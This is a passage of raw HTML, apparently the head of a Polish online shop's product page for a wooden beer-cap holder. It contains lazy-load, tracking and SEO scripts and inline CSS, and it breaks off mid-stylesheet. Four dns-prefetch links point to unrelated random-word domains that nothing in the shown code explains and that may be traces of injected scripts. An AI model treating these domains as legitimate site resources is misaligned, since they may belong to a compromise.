

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korkolapy.pl/product/craft-beer-collection/
body_size: 40861
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
        
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <script type="rocketlazyloadscript" data-rocket-type="application/javascript">var EdgeAjaxUrl = "https://korkolapy.pl/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
(function (p, b, e, v, n, t, s) {
if (p.fbq) return; n = p.fbq = function () {
	n.callMethod ?
	n.callMethod.apply(n, arguments) : n.queue.push(arguments)
}; if (!p._fbq) p._fbq = n;
n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = [];
})(window, document, 'script', undefined, undefined, undefined, undefined);

</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kapslołap Craft Beer - Korkołapy</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CPlayfair%20Display%3A300%2C400%2C500%2C700%2C900%7CInconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CABeeZee&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CPlayfair%20Display%3A300%2C400%2C500%2C700%2C900%7CInconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CABeeZee&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CPlayfair%20Display%3A300%2C400%2C500%2C700%2C900%7CInconsolata%3A300%2C400%2C500%2C700%2C900%7CUbuntu%3A300%2C400%2C500%2C700%2C900%7CABeeZee&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://korkolapy.pl/product/craft-beer-collection/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kapslołap Craft Beer - Korkołapy" />
	<meta property="og:description" content="Nasz wykonany ręcznie z litego drewna Kapslołap nada nieco rustykalnego charakteru Twoim wnętrzom, a przede wszystkim wywoła uśmiech na twarzy domowników oraz gości. Sprawdzi się również idealnie jako podarunek na wszelkiego rodzaju okazje: urodziny, rocznice, wesele, Święta i nie tylko. Podobno zawsze wygrywa konkurs na najlepszy prezent, dlatego ciężko się z nim rozstać...  Sprzedajemy bez kapsli. Sorry, nie możemy aż tyle pić. Za to wysyłamy gratis przy zakupie dwóch produktów.      Realizacja: 3-4 dni robocze  &nbsp;   Więcej informacji poniżej." />
	<meta property="og:url" content="https://korkolapy.pl/product/craft-beer-collection/" />
	<meta property="og:site_name" content="Korkołapy" />
	<meta property="article:publisher" content="https://www.facebook.com/Korkolapy-365229977334610" />
	<meta property="article:modified_time" content="2025-04-06T04:04:18+00:00" />
	<meta property="og:image" content="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" />
	<meta property="og:image:width" content="717" />
	<meta property="og:image:height" content="1011" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://korkolapy.pl/product/craft-beer-collection/","url":"https://korkolapy.pl/product/craft-beer-collection/","name":"Kapslołap Craft Beer - Korkołapy","isPartOf":{"@id":"https://korkolapy.pl/#website"},"primaryImageOfPage":{"@id":"https://korkolapy.pl/product/craft-beer-collection/#primaryimage"},"image":{"@id":"https://korkolapy.pl/product/craft-beer-collection/#primaryimage"},"thumbnailUrl":"https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg","datePublished":"2019-11-22T21:58:12+00:00","dateModified":"2025-04-06T04:04:18+00:00","breadcrumb":{"@id":"https://korkolapy.pl/product/craft-beer-collection/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://korkolapy.pl/product/craft-beer-collection/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://korkolapy.pl/product/craft-beer-collection/#primaryimage","url":"https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg","contentUrl":"https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg","width":717,"height":1011,"caption":"kapslolap-craft-beer"},{"@type":"BreadcrumbList","@id":"https://korkolapy.pl/product/craft-beer-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://korkolapy.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://korkolapy.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Kapslołap Craft Beer"}]},{"@type":"WebSite","@id":"https://korkolapy.pl/#website","url":"https://korkolapy.pl/","name":"Korkołapy","description":"Save Water Drink Wine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://korkolapy.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>console.log('PixelYourSite PRO version 7.7.8');</script>
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Korkołapy &raquo; Kanał z wpisami" href="https://korkolapy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korkołapy &raquo; Kanał z komentarzami" href="https://korkolapy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korkołapy &raquo; Kapslołap Craft Beer Kanał z komentarzami" href="https://korkolapy.pl/product/craft-beer-collection/feed/" />
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                /* <![CDATA[ */
                window.pysWooSelectContentData = window.pysWooSelectContentData || [];
            
                        window.pysWooSelectContentData[ 9714 ] = {"event_category":"ecommerce","content_type":"product","items":[{"id":"9714","name":"Kapslo\u0142ap Beard","category":"Kapslo\u0142apy","quantity":1,"price":219,"list_position":1,"list_name":"Kapslo\u0142ap Craft Beer - Related products"}]};

                    
                        window.pysWooSelectContentData[ 9712 ] = {"event_category":"ecommerce","content_type":"product","items":[{"id":"9712","name":"Kapslo\u0142ap Home","category":"Kapslo\u0142apy","quantity":1,"price":219,"list_position":2,"list_name":"Kapslo\u0142ap Craft Beer - Related products"}]};

                    
                        window.pysWooSelectContentData[ 10402 ] = {"event_category":"ecommerce","content_type":"product","items":[{"id":"10402","name":"Kapslo\u0142ap FAMILY BREWERY","category":"Kapslo\u0142apy","quantity":1,"price":239,"list_position":3,"list_name":"Kapslo\u0142ap Craft Beer - Related products"}]};

                                    /* ]]> */
            </script>
            		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='berocket_products_label_style-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1698300328' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://korkolapy.pl/wp-includes/css/dist/block-library/style.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 